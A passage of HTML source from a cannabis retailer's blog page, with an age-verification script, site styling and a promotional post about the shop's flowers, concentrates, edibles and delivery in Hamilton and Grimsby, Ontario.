				div#agl_form h2 {color: #000000;}
				.agl_buttons {display: inline-block;vertical-align: middle;padding: 10px 20px;color: #147404;}
				.agl_success_message{display:none;}
				.agl_buttons_wrp {margin: 20px auto;}
				#agl_yes_button.agl_buttons {background: #147404;color: #fff !important;}
				#agl_close_link {color: #147404;cursor: pointer;}
			</style>
			<div id="agl_wrapper" class="agl_wrapper" style="display:none;">
				<div class="agl_main">
					<div id="agl_form" class="agl_form">						
						<img src="https://weednerds.ca/wp-content/uploads/2023/12/cropped-logo.png">						
						<h2>VERIFY YOUR AGE</h2>
						<p style="font-size:20px;">You must be at least 19 years of age to visit this site</p>						<div class="agl_buttons_wrp">
							<a href="javascript:void(0)" id="agl_yes_button" class="agl_buttons agl_yes_button">Yes</a>
							<a href="https://google.com" id="agl_no_button"  class="agl_buttons agl_no_button">No</a>
						</div>
					</div>
									</div>
			</div>
			<script>
				(function() {

					

					function close_agl(){
							document.getElementById("agl_wrapper").style.display = "none";
					}

					function show_agl(){
						document.getElementById("agl_wrapper").style.display = "flex";						
					}

					function slide_agl_success_message(){
						document.getElementById("agl_form").style.display = "none";
						document.getElementById("agl_success_message").style.display = "block";
					}

					function setCookie_agl(cname,cvalue,exdays) {
														var d = new Date();
								var expires = "";

								if(exdays != null ){
									d.setTime(d.getTime() + (exdays*24*60*60*1000));
									expires = "expires=" + d.toGMTString() + ";";
								}
								
								document.cookie = cname + "=" + cvalue + ";" + expires + "path=/";

								
								if (window.CustomEvent && typeof window.CustomEvent === 'function') {
									var agl_event = new CustomEvent('agl_passed');
								} else {
									var agl_event = document.createEvent('CustomEvent');
									agl_event.initCustomEvent('agl_passed');
								}
								document.dispatchEvent(agl_event);


												}
					function getCookie_agl(cname) {
						var name = cname + "=";
						var decodedCookie = decodeURIComponent(document.cookie);
						var ca = decodedCookie.split(';');
						for(var i = 0; i < ca.length; i++) {
							var c = ca[i];
							while (c.charAt(0) == ' ') {
								c = c.substring(1);
							}
							if (c.indexOf(name) == 0) {
								return c.substring(name.length, c.length);
							}
						}
						return "";
					}
					function checkCookie_agl() {
						var agl_cookie=getCookie_agl("agl_cookie");
						if (agl_cookie != "") {
							//  Cookie Exists
							close_agl();
						} else {
							// No Cookie
							show_agl()
						}
					}
					checkCookie_agl();

					
					document.getElementById("agl_yes_button").onclick = function(){						
						setCookie_agl("agl_cookie", '#147404', null);
													close_agl()
											}
					
					document.getElementById("agl_no_button").onclick = function(){						
						if (window.CustomEvent && typeof window.CustomEvent === 'function') {
							var agl_event = new CustomEvent('agl_failed');
						} else {
							var agl_event = document.createEvent('CustomEvent');
							agl_event.initCustomEvent('agl_failed');
						}
						document.dispatchEvent(agl_event);
					}


				})();
			</script>
					<style id="wp-custom-css">
			.testimonial-img img{
  
    display: none;
}
.pswp__caption__center {
    display: none!important;
}
.hover-style .overlay-txt h2 {
    color: #fff;
    font-size: 29px;
}
li.wp-chatbot-msg.wp-chatbot-msg-flat span:nth-child(1) {
    display: none;
}
.categories-img .categories-content {
    display: block!important;
    background: #00400dcf!important;
}
.categories-content > h3 {
    color: #fff!important;
}
div#agl_form h2 {
    margin-top: 20px!important;
    margin-bottom: 20px!important;
    font-size: 40px!important;
}
.widget-mt {
    margin-top: 50px!important;
}
.widget-list form input {
    background: none;
    border: none;
    font-size: 14px;
    text-align: left;
    line-height: 31px;
    width: 100px;
}
section.we_wrp {
    padding: 40px 0px;
}
body.post-template-default.single.single-post ul li {
    list-style-type: disc;
    line-height: 29px;
}
.single-blog {
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-box-shadow: 1px 1px 10px 1px rgba(209, 209, 209, 0.5);
    box-shadow: 1px 1px 10px 1px rgba(209, 209, 209, 0.5);
    padding: 20px;
    border: 1px solid #ccc;
}
.blog-text h4 a {
    font-size: 14px;
    font-weight: 500;
    line-height: 24px;
}
.single-blog span {
    color: #00400d;
	font-weight:bold;
}
.blog-image a img {
    margin-bottom: 10px;
}
.testimonial-content > p {
    font-size: 15px;
    line-height: 26px;
    margin: 0 auto 25px auto;
    max-width: 800px;
    position: relative;
    text-align: center;
    padding: 0px 20px;
}
.testimonial-img {
    display: inline-block;
    margin-bottom: 0;
    margin-top: 0;
    position: relative;
}
.testimonial-img img {
    border-radius: 50%;
    width: 115px;
}
textarea{
	height:150px;
}
.blog-image a img {
    height: 240px;
    object-fit: cover;
    width: 100%;
}
@media (max-width: 767px) {
  h3.title-slider.text-uppercase {
   color: #000!important;
  }
}


.location-box p {
    padding: 10px 0px;
}
.location-box {
    box-shadow: 0px 6px 35px #ccc;
    padding: 20px 10px 40px 10px;
    text-align: center;
    border-radius: 4px;
    margin-bottom: 80px;
	height:550px;
}
.location-box h2 {
    font-size: 22px;
	color: #003733;
	font-weight:bold;
	padding-top:35px;
}
.location-sec p {
    color: #000;
}
.location-box a {
    background-color: #004c34;
    border-radius: 4px;
    padding: 10px 20px;
    color: #fff;
    margin-bottom: 20px;
}
.sec-title {
    position: relative;
    margin-bottom: 30px;
	padding-top:60px;
}
.sec-title .sub-title {
    font-size: 16px;
    color: #000;
    display: inline-block;
    font-weight: 500;
}
.sec-title h2 {
    position: relative;
    font-size: 36px;
    color: var(--theme-color1);
    line-height: 1.2em;
    font-weight: 600;
	
}
.location-sec p {
    color: #000;
}
a.phon {
    background: #00400d;
    color: #fff;
    padding: 7px 51px;
    margin: 0px;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H1KP7KXWR3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H1KP7KXWR3');
</script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1925 single-format-standard wp-custom-logo theme-weenards rttpg rttpg-7.2.11 radius-frontend rttpg-body-wrap woocommerce-no-js mega-menu-primary-menu woo-variation-gallery woo-variation-gallery-theme-weenards elementor-default elementor-kit-8">

    <!-- Header Area Start Here -->
    <header class="main-header-area">
        <!-- Main Header Area Start -->
        <div class="main-header header-transparent header-sticky">
            <div class="container-fluid">
                <div class="row align-items-center">
                    <div class="col-lg-2 col-md-2 col-6 col-custom">
                        <div class="header-logo d-flex align-items-center">
                            <a href="https://weednerds.ca">
                                                               <a href="https://weednerds.ca">
                       
                                   <img src="https://weednerds.ca/wp-content/uploads/2023/05/cropped-logo.png" alt="weednerds">                            </a>
                        </div>
                    </div>
                    <div class="col-md-8 d-none d-md-flex justify-content-center col-custom">
                        <nav class="main-nav">
<div id="mega-menu-wrap-primary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="slide_left" data-effect-speed-mobile="400" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-73' id='mega-menu-item-73'><a class="mega-menu-link" href="https://weednerds.ca/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-74' id='mega-menu-item-74'><a class="mega-menu-link" href="https://weednerds.ca/about-us/" tabindex="0">About Us</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-76' id='mega-menu-item-76'><a class="mega-menu-link" href="https://weednerds.ca/shop/" tabindex="0">Shop</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-1450' id='mega-menu-item-1450'><a class="mega-menu-link" href="https://weednerds.ca/product-category/sale/" tabindex="0">Sale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-77' id='mega-menu-item-77'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Flowers<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-80' id='mega-menu-item-80'><a class="mega-menu-link" href="https://weednerds.ca/product-category/sativa/">Sativa</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-78' id='mega-menu-item-78'><a class="mega-menu-link" href="https://weednerds.ca/product-category/hybrid/">Hybrid</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79' id='mega-menu-item-79'><a class="mega-menu-link" href="https://weednerds.ca/product-category/indica/">Indica</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-81' id='mega-menu-item-81'><a class="mega-menu-link" href="https://weednerds.ca/product-category/concentrates/" tabindex="0">Concentrates</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-82' id='mega-menu-item-82'><a class="mega-menu-link" href="https://weednerds.ca/product-category/edible/" tabindex="0">Edible</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-83' id='mega-menu-item-83'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Delivery<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-404' id='mega-menu-item-404'><a class="mega-menu-link" href="https://weednerds.ca/contact-us/">Home Delivery</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-203' id='mega-menu-item-203'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery/" aria-haspopup="true" aria-expanded="false">Weed Delivery<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1693' id='mega-menu-item-1693'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery-niagara-falls/">Weed Delivery Niagara Falls</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1694' id='mega-menu-item-1694'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery-st-catherine/">Weed Delivery St. Catherine</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery-hamilton/">Weed Delivery Hamilton</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-231' id='mega-menu-item-231'><a class="mega-menu-link" href="https://weednerds.ca/cannabis-delivery/">Cannabis Delivery</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-595' id='mega-menu-item-595'><a class="mega-menu-link" href="https://weednerds.ca/our-locations/">Our Locations</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2038' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://weednerds.ca/faqs/" tabindex="0">Faqs</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1898' id='mega-menu-item-1898'><a class="mega-menu-link" href="https://weednerds.ca/blog/" tabindex="0">Blog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-75' id='mega-menu-item-75'><a class="mega-menu-link" href="https://weednerds.ca/contact-us/" tabindex="0">Contact Us</a></li></ul></div>                        </nav>
                    </div>
                    <div class="col-lg-2 col-md-2 col-6 col-custom">
                        <div class="header-right-area main-nav">
                            <ul class="nav">
                                <li class="minicart-wrap">
                                    <a href="https://weednerds.ca/cart/" class="minicart-btn toolbar-btn">
                                        <i class="fa fa-shopping-cart"></i>
                                        <span class="cart-item_count">0</span>
                                    </a>
                                </li>
								<li class="minicart-wrap">
                                    <a href="https://weednerds.ca/my-account/" class="minicart-btn toolbar-btn">
                                        <i class="fa fa-user"></i>
                                        
                                    </a>
                                </li>
								<li class="sidemenu-wrap minicart-wrap">
                                    <a href="#"><i class="fa fa-search"></i> </a>
                                    <ul class="dropdown-sidemenu dropdown-hover-2 dropdown-search">
                                        <li>
                                            <form role="search" method="get" class="woocommerce-product-search" action="https://weednerds.ca/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
                                        </li>
                                    </ul>
                                </li>
								<li class="minicart-wrap">
                                    <a href="https://weednerds.ca/our-locations/" class="minicart-btn toolbar-btn">
                                        <i class="fa fa-map-marker"></i>
                                        
                                    </a>
                                </li>
								
								 <li class="mobile-menu-btn d-md-none">
                                    			<div id="mega-menu-wrap-primary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="slide_left" data-effect-speed-mobile="400" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-73' id='mega-menu-item-73'><a class="mega-menu-link" href="https://weednerds.ca/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-74' id='mega-menu-item-74'><a class="mega-menu-link" href="https://weednerds.ca/about-us/" tabindex="0">About Us</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-76' id='mega-menu-item-76'><a class="mega-menu-link" href="https://weednerds.ca/shop/" tabindex="0">Shop</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-1450' id='mega-menu-item-1450'><a class="mega-menu-link" href="https://weednerds.ca/product-category/sale/" tabindex="0">Sale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-77' id='mega-menu-item-77'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Flowers<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-80' id='mega-menu-item-80'><a class="mega-menu-link" href="https://weednerds.ca/product-category/sativa/">Sativa</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-78' id='mega-menu-item-78'><a class="mega-menu-link" href="https://weednerds.ca/product-category/hybrid/">Hybrid</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79' id='mega-menu-item-79'><a class="mega-menu-link" href="https://weednerds.ca/product-category/indica/">Indica</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-81' id='mega-menu-item-81'><a class="mega-menu-link" href="https://weednerds.ca/product-category/concentrates/" tabindex="0">Concentrates</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-82' id='mega-menu-item-82'><a class="mega-menu-link" href="https://weednerds.ca/product-category/edible/" tabindex="0">Edible</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-83' id='mega-menu-item-83'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Delivery<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-404' id='mega-menu-item-404'><a class="mega-menu-link" href="https://weednerds.ca/contact-us/">Home Delivery</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-203' id='mega-menu-item-203'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery/" aria-haspopup="true" aria-expanded="false">Weed Delivery<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1693' id='mega-menu-item-1693'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery-niagara-falls/">Weed Delivery Niagara Falls</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1694' id='mega-menu-item-1694'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery-st-catherine/">Weed Delivery St. Catherine</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://weednerds.ca/weed-delivery-hamilton/">Weed Delivery Hamilton</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-231' id='mega-menu-item-231'><a class="mega-menu-link" href="https://weednerds.ca/cannabis-delivery/">Cannabis Delivery</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-595' id='mega-menu-item-595'><a class="mega-menu-link" href="https://weednerds.ca/our-locations/">Our Locations</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2038' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://weednerds.ca/faqs/" tabindex="0">Faqs</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1898' id='mega-menu-item-1898'><a class="mega-menu-link" href="https://weednerds.ca/blog/" tabindex="0">Blog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-75' id='mega-menu-item-75'><a class="mega-menu-link" href="https://weednerds.ca/contact-us/" tabindex="0">Contact Us</a></li></ul></div>                                </li>
					
								  

                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Main Header Area End -->
        <!-- off-canvas menu start -->

        <!-- off-canvas menu end -->
    </header>
    <!-- Header Area End Here -->    <!-- Breadcrumb Area Start Here -->
    <div class="breadcrumbs-area position-relative" style="background: url(https://weednerds.ca/wp-content/themes/weenards/assets/images/bg/2-1.jpg);">
        <div class="container">
            <div class="row">
                <div class="col-12 text-center">
                    <div class="breadcrumb-content position-relative section-content">
                        <h3 class="title-3">Exploring a World of Options: Our Diverse Range of Cannabis Products!</h3>
                        <ul>
                            <li><a href="https://weednerds.ca">Home</a></li>
                            <li>Exploring a World of Options: Our Diverse Range of Cannabis Products!</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Breadcrumb Area End Here -->
    <main class="xs-main">

        <section class="xs-contact-section-v2">
            <div class="container">
                <div class="row clearfix">
                    
                    <div class="col-lg-12 col-md-12 col-sm-12 content-side">
                        <div class="service-details-content">
                            <div class="content-one">
                                <!-- <div class="blgtitle">
                                    <h2>Exploring a World of Options: Our Diverse Range of Cannabis Products!</h2>
                                   
                                </div> -->
                               <!--  <figure class="image-box"><img src="" alt=""></figure> -->
                                <!-- <div class="text">
                                    <p><p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">When it comes to cannabis interaction, WeedNerds takes pride in offering a variety of cannabis products, catering to the diverse preferences and needs of our valued customers. </span></span></span></p>
<p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">Let’s look at some of the remarkable types of weed products we have in our inventory, which includes Flowers, Concentrates, Edibles, and our services for</span></span></span><b> </b><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">weed delivery in Hamilton, ON.</span></span></span></p>
<p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;"><i><b>Note: </b></i></span></span></span><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;"><i>Always remember to consult a professional before buying any weed or cannabis-infused products for better knowledge.</i></span></span></span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_56_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content" role="button"><label for="item-696ea6ea07d33" ><span class=""><span style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input aria-label="Toggle" aria-label="item-696ea6ea07d33"  type="checkbox" id="item-696ea6ea07d33"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Flowers" title="Flowers:">Flowers:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Concentrates" title="Concentrates:">Concentrates:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Edibles" title="Edibles:">Edibles:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Fast_Weed_Delivery_%E2%80%93_Grimsby_and_Hamilton_ON" title="Fast Weed Delivery &#8211; Grimsby and Hamilton, ON!">Fast Weed Delivery &#8211; Grimsby and Hamilton, ON!</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Flowers"></span><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;"><b>Flowers:</b></span></span></span><span class="ez-toc-section-end"></span></h2>
<p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">Weed enthusiasts around the world hold cannabis flowers, also known as buds, in high regard. At WeedNerds, we offer a curated collection of meticulously cultivated cannabis strains, each with its unique flavor, aroma, and effects. Whether you&#8217;re looking for a relaxing indica, an uplifting sativa, or a balanced hybrid, our inventory features a wide array of flower options that you will surely want to buy.</span></span></span></p>
<h2><span class="ez-toc-section" id="Concentrates"></span><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;"><b>Concentrates:</b></span></span></span><span class="ez-toc-section-end"></span></h2>
<p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">For those seeking a more potent and concentrated cannabis experience, our selection of concentrates is second to none. These products are crafted with precision, extracting the most potent cannabinoids and terpenes from the cannabis plant. From shatter and wax to oils, WeedNerds&#8217; concentrates offer a powerful and flavorful way to interact with cannabis.</span></span></span></p>
<h2><span class="ez-toc-section" id="Edibles"></span><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;"><b>Edibles:</b></span></span></span><span class="ez-toc-section-end"></span></h2>
<p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">Edibles have gained immense popularity among cannabis enthusiasts for their discreet and delicious interaction methods. At WeedNerds, we provide a delectable range of cannabis-infused edibles, including gummies and chocolates. These products not only deliver a consistent effect but also offer a flavorful way to experience the effects of cannabis.</span></span></span></p>
<h2><span class="ez-toc-section" id="Fast_Weed_Delivery_%E2%80%93_Grimsby_and_Hamilton_ON"></span><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;"><b>Fast Weed Delivery &#8211; Grimsby and Hamilton, ON!</b></span></span></span><span class="ez-toc-section-end"></span></h2>
<p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">In addition to our diverse product lineup, WeedNerds is committed to delivering convenience to our customers in Grimsby and Hamilton, Ontario. Our weed delivery service ensures that you can have your favorite cannabis products delivered right to your doorstep in a timely and discreet manner. We understand the importance of convenience and strive to make your cannabis experience as hassle-free as possible.</span></span></span></p>
<p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">At WeedNerds, we take pride in offering a wide selection of high-quality cannabis products that cater to a variety of preferences. With our </span></span></span><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">fast <a href="https://weednerds.ca/"><b> weed delivery in Hamilton  </b></a>and  Grimsby</span></span></span><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">, you can have your favorite cannabis products delivered to your home.</span></span></span></p>
<p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">Explore our website to discover the wide range of cannabis products and place your order today!</span></span></span></p>
<p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;"><i><b>Note: </b></i></span></span></span><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;"><i>Make sure to always do your research and consult a professional before getting your hands on any cannabis-related products.</i></span></span></span></p>
</p>
                                   
                                </div> -->
                                <p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">When it comes to cannabis interaction, WeedNerds takes pride in offering a variety of cannabis products, catering to the diverse preferences and needs of our valued customers. </span></span></span></p>
<p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">Let’s look at some of the remarkable types of weed products we have in our inventory, which includes Flowers, Concentrates, Edibles, and our services for</span></span></span><b> </b><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;">weed delivery in Hamilton, ON.</span></span></span></p>
<p><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;"><i><b>Note: </b></i></span></span></span><span style="color: #0e101a;"><span style="font-family: Calibri, serif;"><span style="font-size: medium;"><i>Always remember to consult a professional before buying any weed or cannabis-infused products for better knowledge.</i></span></span></span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_56_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Table of Contents</p>
